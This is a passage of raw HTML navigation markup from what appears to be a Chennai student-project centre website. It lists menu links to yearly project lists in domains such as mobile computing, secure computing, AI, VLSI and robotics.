		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10575"><a href="https://ieeeprojectcentre.in/big-data-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1380"><a href="https://ieeeprojectcentre.in/software-engineering-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SOFTWARE ENGINEERING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-890"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-891"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-892"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-893"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-894"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-896"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://ieeeprojectcentre.in/software-engineering-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://ieeeprojectcentre.in/software-engineering-projects-list-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10576"><a href="https://ieeeprojectcentre.in/software-engineering-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1379"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MOBILE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-899"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-900"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-901"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-431 current_page_item menu-item-905"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2017-2018-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-903"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-904"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1166"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://ieeeprojectcentre.in/mobile-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10577"><a href="https://ieeeprojectcentre.in/mobile-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022-2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1378"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">PARALLEL &#038; DISTRIBUTED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1171"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://ieeeprojectcentre.in/paralled-distributed-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10578"><a href="https://ieeeprojectcentre.in/parallel-distributed-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1377"><a href="https://ieeeprojectcentre.in/secure-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">SECURE COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-922"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://ieeeprojectcentre.in/secure-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-928"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://ieeeprojectcentre.in/secure-computing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10579"><a href="https://ieeeprojectcentre.in/secure-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1376"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS COMMUNICATION</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-934"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-935"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-931"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1191"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1192"><a href="https://ieeeprojectcentre.in/wireless-communication-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10580"><a href="https://ieeeprojectcentre.in/wireless-communication-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ARTIFICIAL INTELLIGENCE</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-939"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-940"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-941"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-942"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-943"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-944"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://ieeeprojectcentre.in/artificial-intelligence-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10581"><a href="https://ieeeprojectcentre.in/artificial-intelligence-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1374"><a href="https://ieeeprojectcentre.in/neural-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NEURAL NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-947"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-948"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-952"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-953"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1204"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="https://ieeeprojectcentre.in/neural-networks-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10582"><a href="https://ieeeprojectcentre.in/neural-networks-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1373"><a href="https://ieeeprojectcentre.in/vlsi-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">VLSI</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-956"><a href="https://ieeeprojectcentre.in/vlsi-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-957"><a href="https://ieeeprojectcentre.in/vlsi-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-958"><a href="https://ieeeprojectcentre.in/vlsi-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="https://ieeeprojectcentre.in/vlsi-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://ieeeprojectcentre.in/vlsi-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-961"><a href="https://ieeeprojectcentre.in/vlsi-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-962"><a href="https://ieeeprojectcentre.in/vlsi-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="https://ieeeprojectcentre.in/vlsi-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="https://ieeeprojectcentre.in/vlsi-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10583"><a href="https://ieeeprojectcentre.in/vlsi-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1372"><a href="https://ieeeprojectcentre.in/wireless-sensor-networks-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">WIRELESS SENSOR NETWORK</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-964"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013 – 2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-965"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014 – 2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-966"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015 – 2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-967"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2016 – 2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8058"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017 – 2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8059"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018 – 2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-969"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019 – 2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1213"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020 – 2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://ieeeprojectcentre.in/wireless-sensor-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021 – 2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10584"><a href="https://ieeeprojectcentre.in/wireless-sensor-training-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1371"><a href="https://ieeeprojectcentre.in/embedded-system-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED SYSTEM</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-971"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-972"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2014-2015-in-chennai-2/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-974"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-975"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-976"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-977"><a href="https://ieeeprojectcentre.in/embedded-systems-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1231"><a href="https://ieeeprojectcentre.in/embedded-systems-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10585"><a href="https://ieeeprojectcentre.in/embedded-ieee-projects-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370"><a href="https://ieeeprojectcentre.in/robotics-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">ROBOTICS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://ieeeprojectcentre.in/robotics-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://ieeeprojectcentre.in/robotics-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-981"><a href="https://ieeeprojectcentre.in/robotics-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-982"><a href="https://ieeeprojectcentre.in/robotics-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://ieeeprojectcentre.in/robotics-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://ieeeprojectcentre.in/robotics-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://ieeeprojectcentre.in/robotics-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1237"><a href="https://ieeeprojectcentre.in/robotics-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://ieeeprojectcentre.in/robotics-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10586"><a href="https://ieeeprojectcentre.in/robotics-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14874"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Python Project</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14884"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14885"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Your Gateway to Python Excellence</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14886"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Experts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14887"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Unlock Your Python Potential with Real-World Projects</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14888"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Master Python for Real-World Applications</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14889"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Python Project Development in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14890"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Best Python Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14891"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Real-World Python Projects Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14892"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Advanced Python Project Solutions</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-dc3115c" data-id="dc3115c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bf01f19 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="bf01f19" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
